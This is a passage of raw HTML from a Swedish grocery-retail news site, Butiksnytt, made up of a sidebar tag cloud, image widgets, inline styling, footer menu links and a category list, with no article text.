<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_64{min-height:0}.tdi_64>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_63_rand_style td-element-style" ></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-15px;margin-right:-15px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_66{padding-top:45px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_66{padding-top:40px!important}}</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_65_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{position:relative}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_69 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>@media (max-width:767px){.tdi_70{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_71  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_71"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_71 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_71:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_72 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_73 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_73 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_73 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_73 .tdm-social-item i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_73 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_73 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_73 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_73"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_77{margin-left:-5px;margin-right:-5px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_81{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:35%!important}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#dd3333}.tdi_82{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_82{display:inline-block!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >
<style>@media (max-width:767px){.tdi_83{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_83 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_83 ul li a{justify-content:flex-start}body .tdi_83 .td-blm-menu-item-txt{flex-grow:1}body .tdi_83 a,body .tdi_83 .td-blm-sub-icon{color:#ffffff}body .tdi_83 li.current-menu-item>a,body .tdi_83 li.current-menu-ancestor>a,body .tdi_83 li.current-category-ancestor>a,body .tdi_83 li.current-page-ancestor>a,body .tdi_83 a:hover,body .tdi_83 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_83 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_83 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_83 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_83 li{line-height:20px!important}}@media (max-width:767px){body .tdi_83 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_85{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:45%!important}}@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_86 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_86" >
<style>.td-theme-wrap .tdi_86 .td-block-title>*,.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#febe2b}.tdi_86{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_86{display:inline-block!important}}</style>
<style>body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_87 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-29px!important}}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_87 .td-cat-name{color:#ffffff}.tdi_87 .td-cat-no{color:#ffffff}.tdi_87 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_87 li:hover .td-cat-no{color:#dd3333}.tdi_87 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 li{line-height:20px!important}}@media (max-width:767px){.tdi_87 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span 